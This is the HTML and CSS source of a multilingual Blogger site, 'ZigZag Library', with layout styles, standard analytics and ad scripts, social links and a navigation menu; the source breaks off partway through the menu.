.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ebebeb;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #0277bd
}
.list-label-widget-content li a {
color: #020202;
font-size: 12px;
padding-left: 20px;
font-weight: 400;
text-transform: uppercase
}
.list-label-widget-content li a:hover {
color: #0277bd
}
.list-label-widget-content li span:last-child {
color: #0277bd;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.back-to-top {
display:none;
position: fixed;
right: 10px;
bottom: 0;
text-decoration: none;
color: #fff;
background:#0277bd;
font-size: 14px;
padding: 10px;
-webkit-border-radius:2px 2px 0 0;
-moz-border-radius: 2px 2px 0 0;
border-radius:2px 2px 0 0;
}
.back-to-top:hover {
background-color:#0277bd;
text-decoration:none;
color:#ffffff;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerright {
margin: 10px auto 0;
}
}
@media only screen and (max-width: 980px) {
.featured li {
width: 50%;
height: 200px;
}
.featured .rcp-thumb {
height: 200px;
}
#main-wrapper, #sidebar-wrapper, #lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#nav1, #nav {
display: none;
}
.post-body {
padding:0;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display:block;
width: 200px;
}
.top-menu .selectnav {
width: 120px;
}
.header-search {
top:5px;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.featured li, .gallery ul li, .videos ul li, .feat ul li {
width: 100%;
float:none;
}
.featured li {
height: 200px;
}
.ticker .title {
display: none;
}
.recent-boxes .column {
width: 100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.feat .bx-first {
width: 100%;
float: none;
clear: both;
margin-bottom: 10px;
}
.block-image {
float: none;
margin: 0 auto;
clear: both;
width: 100%;
}
.index article {
padding: 10px;
}
}
@media only screen and (max-width: 480px) {
.top-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-social li {
display: inline-block;
float: none;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
}
.top-menu .selectnav {
width: 100%;
}
.cmm-tabs-header h3 {
display: none;
}
.cmm-tabs.simplyTab .wrap-tab {
float: none;
padding: 0;
}
.cmm-tabs.simplyTab .wrap-tab li {
width: 31%;
}
.cmm-tabs.simplyTab .wrap-tab li a {
width:90%;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.related li {
width: 100%;
}
.index .post-outer {
padding: 0;
}
.wid-thumb {
height: 300px;
}
.breadcrumbs {
display: none;
}
}
@media only screen and (max-width: 360px) {
.title-404 {
font-size: 150px!important;
}
.Header .description p, .showpageOf{display:none}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.share-title {
display: none;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
#search-bar, #lower-wrapper {
display: none;
}
}
.post blockquote, .bloknot3, .codice, .kod, .vajno, .info, .mail, .blogzablogove-11, .blogzablogove-12, .blogzablogove-13 { -webkit-user-select: text !important; -moz-user-select: text !important; -ms-user-select: text !important; user-select: text !important; } body { -webkit-user-select: none !important; -moz-user-select: -moz-none !important; -ms-user-select: none !important; user-select: none !important; }
.cronos
{
-webkit-column-count: 2;
-moz-column-count: 2;
column-count: 2;
}
#comments .comments-content .icon.blog-author{
width:66px;
height: 16px;
margin-left: 5px;
vertical-align: -3px;
display: inline-block;
background: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12,2A10,10 0 0,1 22,12A10,10 0 0,1 12,22A10,10 0 0,1 2,12A10,10 0 0,1 12,2M11,16.5L18,9.5L16.59,8.09L11,13.67L7.91,10.59L6.5,12L11,16.5Z' fill='%23118ff9'/%3E%3C/svg%3E") no-repeat center center;
}
#comments .comments-content .icon.blog-author:after{
content: 'Admin'; /* Text */
background-color: #118ff9; /* Color Background */
color: #fff; /* Color Text */
font-size: 12px; /* Size Text */
display: inline-block;
margin: 0px 7px;
padding: 2px 5px;
border-radius: 3px;
}
::-moz-selection {
background:#26c6da;
color:#FFFFFF;
text-shadow: none;
}
::selection {
background:#26c6da;
color: #FFFFFF;
text-shadow: none;
}::-moz-selection {
background:#26c6da;
color:#FFFFFF;
text-shadow: none;
}
::selection {
background:#26c6da;
color: #FFFFFF;
text-shadow: none;
}
#ignielProgressBar {
position: fixed; z-index: 999999; left:0; right: 0; top: 0; bottom: 0; width: 100%;
height: 4px;
background: linear-gradient(124deg, #ff2400, #e81d1d, #e8b71d, #e3e81d, #1de840, #1ddde8, #2b1de8, #dd00f3, #dd00f3); background-size: 900% 900%; animation: ignielProgressBar 5s ease infinite; -moz-animation: ignielProgressBar 5s ease infinite; -webkit-animation: ignielProgressBar 5s ease infinite; -o-animation: ignielProgressBar 5s ease infinite;
}
@keyframes ignielProgressBar {
0% {background-position: 0% 100%;}
50% {background-position: 100% 200%;}
100% {background-position: 0% 100%;}
}
@-moz-keyframes ignielProgressBar {
0% {background-position: 0% 100%;}
50% {background-position: 100% 200%;}
100% {background-position: 0% 100%;}
}
::-webkit-scrollbar-button {background-image:url('');
background-repeat:no-repeat;
width:6px;
height:0px}
::-webkit-scrollbar-track {background-color: #BFCFFE;box-shadow: 0px 0px 3px #8E8E8E inset;}
::-webkit-scrollbar-thumb {
-webkit-border-radius: 5px;
border-radius: 5px;background-color: #0288d1;
box-shadow:0px 1px 1px #fff inset;
background-position:center;
background-repeat:no-repeat;}
::-webkit-resizer{
background-image:url('');
background-repeat:no-repeat;
width:7px;
height:0px
}
::-webkit-scrollbar{width:17px;}
.post blockquote, .bloknot3, .codice, .kod, .vajno, .info, .mail, .blogzablogove-11, .blogzablogove-12, .blogzablogove-13 { -webkit-user-select: text !important; -moz-user-select: text !important; -ms-user-select: text !important; user-select: text !important; } body { -webkit-user-select: none !important; -moz-user-select: -moz-none !important; -ms-user-select: none !important; user-select: none !important; }

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#000000}blockquote{font-style:italic;color:#000;border-left:5px solid #0288d1;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#0288d1}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#0288d1}.button{background-color:#e0ffff;float:left;padding:5px 12px;margin:5px;color:#e0ffff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block!important;
}
body#layout #outer-wrapper {
padding: 0;
width: 1073px;
}
body#layout .section h4 {
color: #333!important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: left;
width: 33.33%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout .top-bar-menu {
height: auto;
}
body#layout .top-bar-menu {
margin: 0;
width: 64%;
}
body#layout .top-bar-social {
margin: 0;
width: 30%;
}
body#layout #header-wrappers {
height: auto;
padding: 0;
}
body#layout .headerleft {
float: left;
width: 300px;
max-height: none;
margin: 0;
padding: 0;
}
body#layout #headerleft {
background-color: #b57dcc !important;
border-color: #8a52a1 !important;
}
body#layout .headerleft .widget-content {
border-color: #8a52a1;
}
body#layout .headerright {
width: 420px;
margin: 0;
}
body#layout .nav-menu,
body#layout #top-menu {
display: block;
background-color: #6dad88 !important;
border-color: #338957 !important;
}
body#layout .nav-menu .widget-content,
body#layout #top-menu .widget-content {
border-color: #338957 !important;
}
body#layout .navi-menu {
height: auto;
}
body#layout .header-menu li.li-home,
body#layout .header-search {
display: none;
}
body#layout .navi-menu {
float: left;
width: 100%;
margin: 4px 0 0;
padding: 0;
}
body#layout #content-wrapper {
margin: 0 auto;
}
body#layout .box-sec .widget-content,
body#layout .box-sec h2,
body#layout #ads-blog {
display: block;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0;
}
body#layout .posts-title {
display: none;
}
body#layout #ads-footer {
display: block;
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
background-color: #f8e244!important;
}
body#layout #sidebar-wrapper .section {
background-color: #fff;
border: 1px solid #fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important;
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #5a7ea2!important;
}
body#layout .gallery-blog {
clear: both;
float: left;
width: 100%;
}
body#layout #footer-wrapper {
overflow: hidden;
}
body#layout #lowerbar-wrapper {
width: 30%;
float: left;
margin: 0 0 8px 2.2% !important;
}
body#layout #social-footer {
width: 30%;
float: right;
}
body#layout #unwanted,
body#layout #pop-sec,
body#layout #contact {
display: none!important;
}
body#layout .social-footer {
list-style: none;
}
body#layout #ticker {
background-color: #f38d83;
border-color: #c5554a;
}
body#layout #ticker .widget-content {
border-color: #c5554a;
}
body#layout .ticker .widget {
height: auto;
}
body#layout #ticker .draggable-widget .widget-wrap2 {
background-color: #c5554a!important;
}
body#layout #featured-sec {
background-color: #f9a85f;
border-color: #fb8f3d;
}
body#layout #featured-sec .widget-content {
border-color: #fb8f3d;
}
body#layout #featured-sec .draggable-widget .widget-wrap2 {
background-color: #fb8f3d!important;
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e;
}
body#layout #main-wrapper #main h4 {
color: #fff!important;
}
body#layout .layout-widget-description {
display: none!important;
}
body#layout #Blog1 .widget-content {
border-color: #34495e;
}
body#layout .box-sec, body#layout .gallery-post {
background-color: #7fc1ed!important;
border-color: #3498db!important;
}
body#layout .box-sec .widget-content, body#layout .gallery-post .widget-content {
border-color: #3498db;
}
body#layout .box-sec .draggable-widget .widget-wrap2, body#layout .gallery-post .draggable-widget .widget-wrap2 {
background-color: #3498db!important;
cursor: move;
}
body#layout #sidebar {
margin-top: 10px;
}
body#layout #sidetabs {
overflow: hidden;
background-color: #e9d33c;
}
body#layout #tabside1,
body#layout #tabside2,
body#layout #tabside3 {
width: 83%;
float: left;
}
body#layout #lower-wrapper {
overflow: hidden;
background-color: #1abc9c;
padding-top: 10px;
margin-bottom: 10px;
}
body#layout #lower-wrapper:before {
content: "Footer Sections";
font-size: 25px;
color: #fff;
padding: 0 0 10px;
text-align: center;
display: block;
}
body#layout #lower-wrapper .section .widget-content {
border-color: #1abc9c !important;
}
body#layout #lower-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #1abc9c!important;
}
body#layout #headerright,
body#layout #ads-inter,
body#layout #ads-home,
body#layout #post-ads-footer {
background-color: rgba(241, 196, 16, 0.22) !important;
border-color: #f1c410 !important;
}
body#layout #headerright .widget-content,
body#layout #ads-inter .widget-content,
body#layout #ads-home .widget-content,
body#layout #post-ads-footer .widget-content {
border-color: #f1c410 !important;
}
body#layout #headerright .draggable-widget .widget-wrap2,
body#layout #ads-inter .draggable-widget .widget-wrap2,
body#layout #ads-home .draggable-widget .widget-wrap2,
body#layout #post-ads-footer .draggable-widget .widget-wrap2 {
background-color: #f1c410!important;
cursor: move;
}
/*------Layout (end)----------*/
--></style>
<!-- Google tag (gtag.js) -->
<script async='true' src='https://www.googletagmanager.com/gtag/js?id=G-ZKJWX3RGT1'></script>
<script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-ZKJWX3RGT1');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNzcQXOh9X_65BURTp7_KenOP4hf5yHvVYSvtf8uuQyCCSb8Yr0KXsayx4uV3j0-IH7frzaM8AwfgU19DJSqP9D7OVRuhntD7yLDVIcduwjkIQDaWGcJJlauoteYrkpR4QjSXBYkAb0KY/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var related_number = 3;
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<style type='text/css'>

/* Membagi Halaman di Postingan */
@keyframes Gradients{0%{background-position:0% 50%}50%{background-position:100% 50%}100%{background-position:0% 50%}}
.post-content,.pagearl br{display:none}.arlinapage{text-align:center;margin:30px auto 0 auto;border-top:1px solid rgba(0,0,0,0.1)}.pagearl{background:#517aef;background:linear-gradient(-45deg,#EE7752,#E73C7E,#23A6D5,#23D5AB);background-size:400% 400%;margin:30px auto;text-align:center;padding:10px;border-radius:3px;overflow:hidden;box-shadow:0 10px 10px -5px rgba(0,0,0,0.15);animation:Gradients 15s ease infinite}.pagearl .buttonar{background:rgba(255,255,255,.2);font-weight:bold;display:inline-block;color:#fff;text-decoration:none;text-align:center;border-right:0;font-size:14px;padding:.4rem .8rem;border:0;margin:0 5px 0 0;border-radius:3px;box-shadow:0 1px 5px rgba(0,0,0,0.1);transition:all .6s}.pagearl .buttonar:hover,.pagearl .buttonar:active{background:rgba(255,255,255,.45);color:#fff;box-shadow:0 1px 10px rgba(0,0,0,0.1)}.buttonar.arlinapage,.buttonar.arlinapage:hover{background:rgba(255,255,255,.95);color:#0984e3}

</style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6754807675428572375&amp;zx=ba0c900a-23aa-487c-adf6-42722eec5564' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6754807675428572375&amp;zx=ba0c900a-23aa-487c-adf6-42722eec5564' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1829724825586920&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-1829724825586920 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1143px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML911'>
          <style>a.Video:before {content:"\f144"}
a.Car:before {content:"\f1b9"}
a.Business:before {content:"\f0b1"}
a.People:before {content:"\f183"}
a.Nature:before {content:"\f06c"}
a.Fashion:before {content:"\f0c4"}
a.Gallery:before {content:"\f03e"}
a.Technology:before {content:"\f1e6"}
a.Learn:before, a.Culture:before {content:"\f02d"}
a.Music:before {content:"\f001"}
a.Sports:before {content:"\f091"}
a.Children:before {content:"\f1ae"}
a.Photography:before {content:"\f030"}
a.Beauty:before {content:"\f004"}</style>
        </div><div class='widget HTML' data-version='1' id='HTML910'>

            <script type='text/javascript'>
            //<![CDATA[
                var perPage = 8;
            //]]>
            </script>
          
</div><div class='widget HTML' data-version='1' id='HTML200'>
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/bibliotekazigzag/' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/pepa_tab' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/penkatabakova1948/' title='instagram'></a></li>
<li><a class='pinterest' href='https://dzen.ru/pepatabakova.com/' title='pinterest'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu no-items section' id='top-menu'>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.pepatabakova.com/'>ZigZag Library </a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>The Most Exciting Journeys With ZigZag Library</span></p>
</div>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright'><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<img alt='' height='100' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgxF9Aoh28wrRwLtnvS0X6XdI1y0LixDbvv2Y8RDk0RTisNZzjA7LDcN2TKTHbNn7UYWawspDjvDvLMIvhepHOt6tUwse_O5L0QoWS4LtwFzErjD6CKgDw1yq3P112c7NfL-d34bLdRfYDOslnLl00NrivBbsMYk81DPWnYo6BLD4VR6ZBXI97ZisIIuSw5=s100' width='100'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML25'>
<div class='widget-content'>
<script language="javascript" type="text/javascript"><!--
var d = new Date();

var day=new Array("Sunday","Monday","Tuesday",
"Wednesday","Thursday","Friday","Saturday");

var month=new Array("January","February","March","April","May","June",
"July","August","September","October","November","December");

document.write(day[d.getDay()]+" " +d.getDate()+ " " + month[d.getMonth()]
+ " " + d.getFullYear() + " ");
//--></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML19'>
<div class='widget-content'>
<center><style>.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}</style>
<a class="btn" href="https://www.blogger.com/follow-blog.g?blogID=6754807675428572375">Follow ZigZag library</a></center>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<img alt='' height='56' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjO5U5-Sz1OE77z_xK96nXPfnYjeq6FY2sLdldVURHVkMeZ2RFQ5a5CnDPtWn7rMMxS2Y4sf10Wx0xkzzSz5wBvQ8v8xg_sVtCYMSeMbdmtPI-RzLVhPDdCXrNkQhBqJhUrOjiqTNnqfEVg/s454/blue-chevron-png-2-min.png' width='454'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<center><style>.btn{background:#FF0000;border:1px solid #CBEEFE ;padding:3px;color:white !important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}</style>
<a class="btn" href="https://www.pepatabakova.com/search/label/Lang-Ru?&max-results=10">RU</a><style>.btn{background:#FF0000;border:1px solid #CBEEFE ;padding:3px;color:white !important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}</style>
<a class="btn" href="https://www.pepatabakova.com/search/label/Lang-En?&max-results=10">EN</a>
<a class="btn" href="https://www.pepatabakova.com/search/label/Lang-Bg?&max-results=10">BG</a>
</center>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='navi-menu'>
<div class='navi-menu-wrap row'>
<div class='nav-menu section' id='menu' name='Navigation Menu'><div class='widget LinkList' data-version='1' id='LinkList100'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.pepatabakova.com/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://www.pepatabakova.com/p/welcome.html' itemprop='url'>Welcome!</a></li>
<li itemprop='name'><a href='https://www.pepatabakova.com/p/dobre-doshli.html' itemprop='url'>_Добре дошли!</a></li>
<li itemprop='name'><a href='https://www.pepatabakova.com/p/dobro-pozhalovat.html' itemprop='url'>_Добро пожаловать!</a></li>
<li itemprop='name'><a href='https://www.pepatabakova.com/p/welcome.html' itemprop='url'>_Welcomme!</a></li>
<li itemprop='name'><a href='https://www.pepatabakova.com/p/za-avtora-i-negoriya-blog.html' itemprop='url'>ABOUT US</a></li>
<li itemprop='name'><a href='#' itemprop='url'>FOR ZIGZAG</a></li>
<li itemprop='name'><a href='https://www.pepatabakova.com/p/for-blog.html' itemprop='url'>_За ZigZag</a></li>
<li itemprop='name'><a href='https://www.pepatabakova.com/p/dlya-zig-zag.html' itemprop='url'>_Для ZigZag </a></li>
<li itemprop='name'><a href='https://www.pepatabakova.com/p/blog-page.html' itemprop='url'>_For ZigZag </a></li>
<li itemprop='name'><a href='#' itemprop='url'>VIRTUAL LOVE</a></li>
<li itemprop='name'><a href='https://virtualniromani.blogspot.com/' itemprop='url'>_DIARY-Lang-Bg</a></li>
<li itemprop='name'><a href='https://www.pepatabakova.com/search/label/Love' itemprop='url'>_LOVE-Lang-En</a></li>
<li itemprop='name'><a href='https://virtualniromani.blogspot.com/search/label/G%C3%BCnl%C3%BC%C4%9F%C3%BC' itemprop='url'>_GÜNLÜĞÜ -Lang-TR</a></li>
<li itemprop='name'><a href='https://www.pepatabakova.com/p/sitemap.html' itemprop='url'>SITEMAP </a></li>
<li itemprop='name'><a href='https://www.pepatabakova.com/p/contacts.html' itemprop='url'>CONTACTS</a></li>
<li itemprop='name'><a href='#' itemprop='url'>OTHER PAGES</a></li>
<li itemprop='name'><a href='https://www.pepatabakova.com/p/blog-page_54.html' itemprop='url'>_PRIVACY POLICY</a></li>
